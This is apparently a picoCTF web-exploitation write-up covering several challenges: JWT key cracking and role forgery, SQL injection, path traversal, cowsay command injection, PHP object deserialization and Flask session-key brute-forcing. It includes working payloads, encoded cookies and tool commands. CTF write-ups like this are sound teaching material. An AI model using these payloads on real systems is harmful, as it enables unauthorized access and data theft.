Hash.Target......: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiRn...Gus-G8
Time.Started.....: Fri Dec  6 04:07:40 2024 (0 secs)
Time.Estimated...: Fri Dec  6 04:07:40 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (wordlist)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     8634 H/s (0.02ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 8/8 (100.00%)
Rejected.........: 0/8 (0.00%)
Restore.Point....: 0/8 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: password -> 1234
Hardware.Mon.#1..: Util: 53%

Started: Fri Dec  6 04:07:39 2024
Stopped: Fri Dec  6 04:07:42 2024
The secret key is 1234.

Now If we go to the code responsible of JWT authorization, and track down how the secret key is generated, you’ll find that the key is hardcoded in the function that was suppose to generate a random string.
Now how is the secret key useful for us? Well we can modify the JWT authorization token to another more priviliged role.
Based on the source code, there are three roles:
FreePremiumAdmin
The user user has the role Free. Using the secret key we can change it to Admin to get more priviliges and access the flag pdf.
This is where i spent most of the time, to figure out how to generate a token that the server accepts. I tried multiple online tools to generate the token, but the server rejects it always. I tried writing a script in python with a library that implements the JWT reference, but it also gets rejected. I finally decided to do it in java with the same library as the application, the auth0 library.
Here is the github repo for the java code.
Now great we can modify the JWT token to the Admin role. What’s next? Based on the source code, there is a function responsible of changing roles. The function can be accessed through this API endpoint (site:port/base/users/role) with the PATCH verb. Here is the code for it:
@PatchMapping("/users/role")
    public Response<String> updateRole(@Valid @RequestBody UpdateUserRoleRequest userRoleRequest) throws ResourceNotFoundException, ValidationException {
        userService.updateRole(userRoleRequest);
        return new Response<String>().setPayload("Role successfully updated.")
                .setType(ResponseType.SUCCESS);
    }
This API endpoint calls the updateRole() function. Here is its code:
@PreAuthorize("hasAuthority('Admin') and #userRoleRequest.id != authentication.principal.grantedAuthorities[0].userId")
    public void updateRole(UpdateUserRoleRequest userRoleRequest) throws ResourceNotFoundException {
        Optional<User> userOptional = userRepository.findById(userRoleRequest.getId());
        if(!userOptional.isPresent()){
            throw new ResourceNotFoundException("user with ID: "+userRoleRequest.getId()+" not found");
        }
        User user = userOptional.get();
        Optional<Role> roleOptional = roleRepository.findById(userRoleRequest.getRole());
        if(!roleOptional.isPresent()){
            throw new ResourceNotFoundException("user with role: "+userRoleRequest.getRole()+" not found");
        }
        Role role = roleOptional.get();
        user.setRole(role);
        userRepository.save(user);
    }
Why do we need to read all of this code you may be asking? Well, check out the first line of the code block above.
@PreAuthorize("hasAuthority('Admin') and #userRoleRequest.id != authentication.principal.grantedAuthorities[0].userId")
That line caused me a mini headache, because it means the user making the request needs:
- to have an
Adminrole - to have an ID different than the ID of the target user of the role change
In other words, a user can’t change its own role.
The screenshot below shows the server rejecting the role changing request made by the user user with the id of 1 to change the role of the user with the id of 1 to Admin:
That is why we need a second account, to bypass this security check. I registred a new user pico@ctf.org, modified its JWT token to an Admin role, then sent a PATCH request to change the role of the user with id 1 the user user to the role of Admin:
Role was changed successfully. I logged in back to user, and now I have an Admin role. I accessed the flag pdf, and the flag was there:
findme

The flag is hidden in the redirects. I logged in using test:test, site told me to try test:test!. I did that, there was a couple of redirects to finally reach the home page. In the home page there is an input form that is useless.
In burp i noticed these two redirects, one using HTTP and the other using javascript:

cGljb0NURntwcm94aWVzX2Fs = picoCTF{proxies_al

bF90aGVfd2F5XzAxZTc0OGRifQ== = l_the_way_01e748db}
And the flag is
picoCTF{proxies_all_the_way_01e748db}
Secrets

Fun little challenge.
Inspecting the source code of the pages and following suspicious directories is enough to lead you to the flag.
The flag can be found in this page’s source code
saturn.picoctf.net:50879/secret/hidden/superhidden/
And the flag is
picoCTF{succ3ss_@h3n1c@10n_790d2615}
SQL Direct

Connect to this PostgreSQL server and find the flag!
psql -h saturn.picoctf.net -p 54020 -U postgres pico
Password is postgres
There is something wrong with the Postgres server. It doesn’t accept connections.
I reported the problem. I’ll come back later to see if it is fixed.

SQLiLite

Guess it is another SQL Injection challenge

And the Comment Block works again. The payload for the username is admin' OR 1=1 /*:
Search source

Flag is inside the style.css file

Roboto Sans
The name of the challenge throw me off because i assumed the flag would be hidden in a local font file, but it wasn’t.
I guess you always need to check the robots.txt:
User-agent *
Disallow: /cgi-bin/
Think you have seen your flag or want to keep looking.

ZmxhZzEudHh0;anMvbXlmaW
anMvbXlmaWxlLnR4dA==
svssshjweuiwl;oiho.bsvdaslejg
Disallow: /wp-admin/
echo "anMvbXlmaWxlLnR4dA==" | base64 -d
js/myfile.txt

Power Cookie
The site has a login button.
The button executes this javascript code:
function continueAsGuest()
{
  window.location.href = '/check.php';
  document.cookie = "isAdmin=0";
}
Clicking the button to login

and modifying the value in the browser will get us the flag:

Forbidden Paths
LFI type challenge. The flag is in the root directory /flag.txt.
Well i guess there is no path traversal filters. The typical path traversal operator works. Here is the payload i used: ../../../../../../../../../flag.txt
And here is the flag:
picoCTF{7h3_p47h_70_5ucc355_e5fe3d4d}
caas

Cool
Here is the index.js code:
const express = require('express');
const app = express();
const { exec } = require('child_process');

app.use(express.static('public'));

app.get('/cowsay/:message', (req, res) => {
  exec(`/usr/games/cowsay ${req.params.message}`, {timeout: 5000}, (error, stdout) => {
    if (error) return res.status(500).end();
    res.type('txt').send(stdout).end();
  });
});

app.listen(3000, () => {
  console.log('listening');
});
This is actually a really challenge. So here what’s up:
- add the message you want the cow to say
https://caas.mars.picoctf.net/cowsay/<your_message> - the server takes the message and executes the command
/usr/games/cowsay <your_message>, and the command responds instdout - server sends back the
stdoutto the user
Typical command injection attack. Since there is no filters applied to the message we can give to the server, we can use ; to chain two commands together and get both their stdout sent back to us.

Here is the payload tested on my local machine
/usr/games$ cowsay test; ls
 ______
< test >
 ------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
cowsay  cowthink
Now on the website

They made a mistake in the flag name.
second payload:

and the flag
 ______
< test >
 ------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
picoCTF{moooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo0o}
Super Serial

This is one is interesting.
Oh man this one is reallly interesting.
in robots.txt, you’ll find this:
User-agent: *
Disallow: /admin.phps
That page doesn’t exist and that extension name is weird phps. Time for research.
According to the PHP Manual, accessing the phps extension version of a php file will make the server print out the SOURCE CODE of that file.
Basically we can read the source code of any file we want.
Let’s start with the index.php, instead of php use phps like /index.phps:
<?php
require_once("cookie.php");

if(isset($_POST["user"]) && isset($_POST["pass"])){
	$con = new SQLite3("../users.db");
	$username = $_POST["user"];
	$password = $_POST["pass"];
	$perm_res = new permissions($username, $password);
	if ($perm_res->is_guest() || $perm_res->is_admin()) {
		setcookie("login", urlencode(base64_encode(serialize($perm_res))), time() + (86400 * 30), "/");
		header("Location: authentication.php");
		die();
	} else {
		$msg = '<h6 class="text-center" style="color:red">Invalid Login.</h6>';
	}
}
?>

<!DOCTYPE html>
<html>
<head>
<REDACTED>
<REDACTED>
<REDACTED></REDACTED>
</head>
	<body>
		<div class="container">
			<div class="row">
				<div class="col-sm-9 col-md-7 col-lg-5 mx-auto">
					<div class="card card-signin my-5">
						<div class="card-body">
							<h5 class="card-title text-center">Sign In</h5>
							<?php if (isset($msg)) echo $msg; ?>
							<form class="form-signin" action="index.php" method="post">
								<div class="form-label-group">
									<input type="text" id="user" name="user" class="form-control" placeholder="Username" required autofocus>
									<label for="user">Username</label>
								</div>

								<div class="form-label-group">
									<input type="password" id="pass" name="pass" class="form-control" placeholder="Password" required>
									<label for="pass">Password</label>
								</div>

								<button class="btn btn-lg btn-primary btn-block text-uppercase" type="submit">Sign in</button>
							</form>
						</div>
					</div>
				</div>
			</div>
		</div>
	</body>
</html>
Two more files, the cookie.php:
<?php
session_start();

class permissions
{
	public $username;
	public $password;

	function __construct($u, $p) {
		$this->username = $u;
		$this->password = $p;
	}

	function __toString() {
		return $u.$p;
	}

	function is_guest() {
		$guest = false;

		$con = new SQLite3("../users.db");
		$username = $this->username;
		$password = $this->password;
		$stm = $con->prepare("SELECT admin, username FROM users WHERE username=? AND password=?");
		$stm->bindValue(1, $username, SQLITE3_TEXT);
		$stm->bindValue(2, $password, SQLITE3_TEXT);
		$res = $stm->execute();
		$rest = $res->fetchArray();
		if($rest["username"]) {
			if ($rest["admin"] != 1) {
				$guest = true;
			}
		}
		return $guest;
	}

        function is_admin() {
                $admin = false;

                $con = new SQLite3("../users.db");
                $username = $this->username;
                $password = $this->password;
                $stm = $con->prepare("SELECT admin, username FROM users WHERE username=? AND password=?");
                $stm->bindValue(1, $username, SQLITE3_TEXT);
                $stm->bindValue(2, $password, SQLITE3_TEXT);
                $res = $stm->execute();
                $rest = $res->fetchArray();
                if($rest["username"]) {
                        if ($rest["admin"] == 1) {
                                $admin = true;
                        }
                }
                return $admin;
        }
}

if(isset($_COOKIE["login"])){
	try{
		$perm = unserialize(base64_decode(urldecode($_COOKIE["login"])));
		$g = $perm->is_guest();
		$a = $perm->is_admin();
	}
	catch(Error $e){
		die("Deserialization error. ".$perm);
	}
}

?>
and the authenticate.php:
<?php

class access_log
{
	public $log_file;

	function __construct($lf) {
		$this->log_file = $lf;
	}

	function __toString() {
		return $this->read_log();
	}

	function append_to_log($data) {
		file_put_contents($this->log_file, $data, FILE_APPEND);
	}

	function read_log() {
		return file_get_contents($this->log_file);
	}
}

require_once("cookie.php");
if(isset($perm) && $perm->is_admin()){
	$msg = "Welcome admin";
	$log = new access_log("access.log");
	$log->append_to_log("Logged in at ".date("Y-m-d")."\n");
} else {
	$msg = "Welcome guest";
}
?>

<!DOCTYPE html>
<html>
<head>
<link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
<link href="style.css" rel="stylesheet">
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
</head>
	<body>
		<div class="container">
			<div class="row">
				<div class="col-sm-9 col-md-7 col-lg-5 mx-auto">
					<div class="card card-signin my-5">
						<div class="card-body">
							<h5 class="card-title text-center"><?php echo $msg; ?></h5>
							<form action="index.php" method="get">
								<button class="btn btn-lg btn-primary btn-block text-uppercase" type="submit" onclick="document.cookie='user_info=; expires=Thu, 01 Jan 1970 00:00:18 GMT; domain=; path=/;'">Go back to login</button>
							</form>
						</div>
					</div>
				</div>
			</div>
		</div>
	</body>
</html>
Normally when we get the source code, the process is straight forward. Read the code, understand it, look for gaps, and develop an exploit.
The vulnerability begins in the cookie.php file that is responsible of validating the username and password in the database, and the most important part is the last block of code that checks if there is already a login cookie, and if there is validate it and authenticate the user.
The gap is in this line:
$perm = unserialize(base64_decode(urldecode($_COOKIE["login"])));
The server will take a serialized permissions object from the login cookie, deserialize it, and validate it against the users database.
The unserialization process implement no input validation checks. What this means is since we control the value of the login cookie, we can feed the unserialize() function what ever we want, and by that i mean we will feed the payload that is going to print the flag for us.
At first i kept trying to find a way to overwrite the is_admin() function and bypass authentication to login as an admin. But that didn’t work.
Then i read the authenticate.php code again. And the key is in these three pieces of code:
<?php
class access_log  {

  public $log_file;

  function __toString() {
    return $this->read_log();
}

  function read_log() {
    return file_get_contents($this->log_file);
  }
The access_log class has a log_file variable that stores the location of the log file to read and write. The read_log() function reads the contents of the log file and returns it. And the __toString() function reads the log file stored in the log_file and returns it.
Now how are these three tied together? You see the __toString() function is called a Magic Method, which means for our case over here is that these magic methods are automatically run depending on certain events.
The __toString() magic method gets automatically called when the object of the class it belongs to is being converted to a string.
Let me go back and explain the big picture of what we are doing here. In the cookie.php file there is an unserialize() function that is expecting an object of type permissions. We are not giving it that, we are giving it an object of type access_log. Because that object has a magic method __toString() that can read files using a variable log_file we control.
The only piece missing is in order to read the contents of a log file (or any file we want), the object needs to get converted to a string so the __toString() gets triggered and print it.
The answer is in the cookie.php file again:
if(isset($_COOKIE["login"])){
	try{
		$perm = unserialize(base64_decode(urldecode($_COOKIE["login"])));
		$g = $perm->is_guest();
		$a = $perm->is_admin();
	}
	catch(Error $e){
		die("Deserialization error. ".$perm);
	}
}
Specifically this catch block:
  catch(Error $e){
    die("Deserialization error. ".$perm);
  }
If there is a deserialization error, the object will get converted to a string (__toString() gets triggered) and gets printed in the die() error message.
An error is guaranteed to happen because the access_log object doesn’t have the is_guest() and is_admin() functions, which also means the object is guarenteed it will get converted to a string.
Let’s build the serialized object that will put in the login cookie:
So based on this class:
class access_log  {
  public $log_file;
We’ll get this serialized object:
O:10:"access_log":1:{s:8:"log_file";s:7:"../flag";}
Here is what the different characters mean. It is not exhaustive but it’s enough to understand the concept of serialization.
Ofor Object10for a string of 10 charactersaccess_logthe class1for 1 class parameter{}for describing the class parameterssfor string88 characterslog_filethe parameter name
The cookie value gets:
- URL Decoded
- Base64 Decoded
- Deserialized
$perm = unserialize(base64_decode(urldecode($_COOKIE["login"])));
We need to do the inverse:
- Serialize the object (done)
- Base64 Encode it
- URL Encode it
Here is the encoding process in CyberChef:

Final payload:
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9Cg==
And the flag:

picoCTF{th15_vu1n_1s_5up3r_53r1ous_y4ll_405f4c0e}
Most Cookies
server.py source code is provided.
Basically the server is built on Flask. The JWT Token’s secret key is picked randomly from a list of cookie names.
cookie_names = ["snickerdoodle", "chocolate chip", "oatmeal raisin", "gingersnap", "shortbread", "peanut butter", "whoopie pie", "sugar", "molasses", "kiss", "biscotti", "butter", "spritz", "snowball", "drop", "thumbprint", "pinwheel", "wafer", "macaroon", "fortune", "crinkle", "icebox", "gingerbread", "tassie", "lebkuchen", "macaron", "black and white", "white chocolate macadamia"]
app.secret_key = random.choice(cookie_names)
The goal here is to change the value of very_auth key in the JWT token to admin so we can get the flag.
@app.route("/display", methods=["GET"])
def flag():
	if session.get("very_auth"):
		check = session["very_auth"]
		if check == "admin":
			resp = make_response(render_template("flag.html", value=flag_value, title=title))
			return resp
First we need to figure out the secret key used to sign the tokens. To do that i set up a wordlist made of the coolie names, each one in its own line. I used the flask-unsign tool to bruteforce the signing key:
┌──(kali㉿kali)-[~/PicoCTF/web_exploitation/Most_Cookies]
└─$ flask-unsign --decode --cookie 'eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9.Z1gi2A.2OTNjDfxwn5nVd9HjDVoEZLweJU'
{'very_auth': 'blank'}

┌──(kali㉿kali)-[~/PicoCTF/web_exploitation/Most_Cookies]
└─$ flask-unsign --wordlist cookielist.txt --unsign --cookie 'eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9.Z1gi2A.2OTNjDfxwn5nVd9HjDVoEZLweJU' --no-literal-eval
[*] Session decodes to: {'very_auth': 'blank'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 28 attemptscadamia
b'fortune'
Now we can change the very_auth value to admin and sign the token:
┌──(kali㉿kali)-[~/PicoCTF/web_exploitation/Most_Cookies]
└─$ flask-unsign --sign --cookie "{'very_auth': 'admin'}" --secret 'fortune'
eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.Z1gkSA.3KiQTvh4F_i_P-c9779i243SZVM
And the flag

picoCTF{pwn_4ll_th3_cook1E5_25bdb6f6}
Who are you?
Fun challenge where it makes you play with HTTP headers according to what the server wants.
